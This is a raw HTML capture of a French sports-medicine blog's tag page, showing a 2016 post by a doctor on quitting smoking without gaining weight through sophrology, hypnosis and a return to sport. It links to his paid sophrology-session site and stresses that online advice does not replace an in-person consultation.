

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/comment-arreter-de-fumer-sans-prendre-de-poids/
body_size: 10022
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>comment arreter de fumer sans prendre de poids | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/comment-arreter-de-fumer-sans-prendre-de-poids/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/comment-arreter-de-fumer-sans-prendre-de-poids\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/comment-arreter-de-fumer-sans-prendre-de-poids\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/comment-arreter-de-fumer-sans-prendre-de-poids\/#listItem","position":2,"name":"comment arreter de fumer sans prendre de poids","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/comment-arreter-de-fumer-sans-prendre-de-poids\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/comment-arreter-de-fumer-sans-prendre-de-poids\/","name":"comment arreter de fumer sans prendre de poids | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/comment-arreter-de-fumer-sans-prendre-de-poids\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette comment arreter de fumer sans prendre de poids" href="https://www.medecinedusportconseils.com/tag/comment-arreter-de-fumer-sans-prendre-de-poids/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/13791" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-comment-arreter-de-fumer-sans-prendre-de-poids tag-13791">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>comment arreter de fumer sans prendre de poids</span>
							</h1>
						</header>
								
										<article id="post-3280" class="clearfix post-3280 post type-post status-publish format-image hentry category-articles category-billet-dhumeur category-sophrologie tag-aide-efficace-pour-arreter-de-fumer tag-aide-efficace-pour-larret-du-tabac tag-aide-pour-arreter-de-fumer tag-aide-pour-arreter-le-tabac tag-arreter-de-fumer-sans-grossir tag-arreter-de-fumer-sans-prendre-de-poids tag-arreter-de-fumer-sans-prendre-des-kg tag-arreter-de-fumer-sans-prendre-des-kilos tag-arreter-de-fumer-sans-risque-de-grossir-et-de-grignoter tag-arreter-de-fumer-sans-risque-de-prendre-du-poids tag-arreter-de-fumer-tabac-sans-stress tag-arreter-le-tabac-a-rennes tag-arreter-le-tabac-sans-grossir tag-arreter-le-tabac-sans-prendre-de-poids tag-arreter-le-tabac-sans-prendre-des-kg tag-arreter-le-tabac-sans-prendre-des-kilos tag-arreter-le-tabac-sans-risque-de-grossir-et-de-grignoter tag-arreter-le-tabac-sans-risque-de-prendre-du-poids tag-arreter-le-tabac-sans-stress tag-arretr-de-fumer-a-rennes tag-astuces-et-trucs-pour-arreter-de-fumer tag-astuces-et-trucs-pour-arreter-le-tabac tag-avantages-et-bienfaits-de-larret-du-tabac tag-coach-pour-arreter-de-fumer tag-coaching-pour-arreter-de-fumer tag-coaching-pour-arreter-le-tabac tag-coch-pour-arreter-le-tabac tag-comment-arreter-de-fumer tag-comment-arreter-de-fumer-sans-prendre-de-poids tag-comment-arreter-le-tabac tag-comment-arreter-le-tabac-sans-prendre-de-poids tag-conseils-et-methodes-pour-arreter-de-fumer tag-conseils-et-methodes-pour-arreter-le-tabac tag-couper-definitivement-lenvie-du-tabac tag-couper-lenvie-de-fumer tag-cure-pour-arreter-de-fumer tag-cure-pour-arreter-le-tabac tag-hypnose-et-arret-de-fumer tag-hypnose-et-arret-de-la-cigarette tag-hypnose-et-arret-du-tabac tag-je-veux-arreter-de-fumer tag-je-veux-arreter-la-cigarette tag-je-veux-arreter-le-tabac tag-je-veux-facilement-arreter-de-fumer tag-je-veux-facilement-arreter-la-cigarette tag-je-veux-facilement-arreter-le-tabac tag-les-technique-pour-arreter-de-fumer tag-les-technique-pour-arreter-le-tabac tag-medecin-arret-de-fumer tag-medecin-arret-du-tabac tag-programme-pour-arreter-de-fumer tag-programme-pour-larret-du-tabac tag-sophrologie-et-arret-de-la-cigarette tag-sophrologie-et-arret-du-tabac tag-stop-a-la-cigarette tag-stop-au-tabac tag-supprimer-le-tabac tag-technique-pour-arreter-de-fumer tag-technique-pour-arreter-le-tabac post_format-post-format-image">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2016/04/20/comment-arreter-de-fumer-sans-prendre-de-poids-les-techniques-pour-larret-du-tabac-sans-grossir/" rel="bookmark">comment arreter de fumer sans prendre de poids, les techniques pour l&#8217;arrêt du tabac sans grossir</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>, <a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/" rel="category tag">réactions, faits de société, réflexions</a>, <a href="https://www.medecinedusportconseils.com/category/sophrologie/" rel="category tag">sophrologie</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2016/04/20/comment-arreter-de-fumer-sans-prendre-de-poids-les-techniques-pour-larret-du-tabac-sans-grossir/" title="10 h 12 min" rel="bookmark">
											<time class="entry-date" datetime="2016-04-20T10:12:57+02:00">
												20 avril 2016											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2016/04/20/comment-arreter-de-fumer-sans-prendre-de-poids-les-techniques-pour-larret-du-tabac-sans-grossir/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p>Quelles techniques proposer pour arrêter de fumer ? Quels conseils pour arrêter la cigarette, sans prendre de poids, sans être stressé ?</p>
<p>Il ne s&#8217;agit pas de fustiger les fumeurs, de les agresser en les pointant du doigt.</p>
<p>Il faut juste comprendre pourquoi une personne fume, et lui proposer des solutions de terrain.</p>
<p>Ce que je propose n’a rien de magique, mon approche est basée sur une expérience de plus de 25 années, au contact avec le fumeur qui souhaite arrêter la cigarette.</p>
<p>Des outils simples de travail du mental me semblent pourvoir aider le fumeur : la sophrologie ou l&#8217;hypnose pour arrêter le tabac.</p>
<p>Il est intéressant d&#8217;associer des conseils pour ne pas prendre de poids, en apportant des solutions pour une meilleure alimentation<br />
En tant que médecin, c’est bien sûr avant tout la santé du patient qui m’importe ; ce patient sait bien qu’il prend des risques en fumant, pour lui et pour ceux qu’il entoure ; il s’agit à l’évidence d’un problème de santé publique, il faut proposer des solutions.</p>
<p>La reprise du sport est une des solutions pour arrêter de fumer ; arrêter la cigarette en faisant du sport, voilà une astuce qu’il faut utiliser ; c’est un des moteurs pour déshabituer du tabac ; je l’utilise dans le travail en sophrologie ou en hypnose dans l’arrêt du tabac.</p>
<p>Sur un site de séances de sophrologies à télécharger je propose donc une découverte de cet outil très simple qu’est la sophrologie pour arrêter de fumer. Je propose plusieurs séances pour arrêter la cigarette; mais ces séances ne peuvent pas remplacer une prise en charge individuelle, en face à face, avec un professionnel de la santé qui a l’expérience. En testant une séance qui lui semble adaptée à une difficulté qu’il rencontre, le patient peut découvrir l’espace mental privilégié qui accompagne un travail du mental, et ensuite s’adresser à un thérapeute à proximité de chez lui, pour poursuivre un travail de qualité.</p>
<p>Voici donc le site avec des exercices de sophrologie pour arrêter de fumer, stopper la cigarette, sans prendre des kilos, en refaisant du sport:<br />
site de sophrologie avec des séances pour arrêter de fumer</p>
<h3 style="text-align: center;"><a href="https://www.seance-sophrologie.com/categorie/19/arret-tabac-sophrologie"><span style="color: #0563c1; font-family: Calibri;">site de sophrologie avec des séances pour arrêter de fumer</span></a></h3>
<p>Le coût pour écouter ces séances de sophrologie est modique ; il est justifié par les frais de gestion du site par mon webmaster ; avec le choix de ne pas mettre sur ce site de sophrologie des bannières de publicité ni de fenêtres de pub qui viendraient polluer l’ambiance ; tout comme vous pouvez remarquer que mon site de conseils en médecine et nutrition du sport ne contient aucune publicité ; c’est un choix, même si plus de 7 millions d’internautes se sont déjà connectés.</p>
<p>De même, les nombreux conseils et protocoles en nutrition et médecine du sport qui figurent sur ce site ne peuvent pas remplacer le suivi médical dont vous bénéficiez de la part de votre médecin traitant ou d’un médecin du sport : la médecine à distance ça n’existe pas ; une consultation médicale c’est la rencontre d’un patient et d’un médecin.</p>
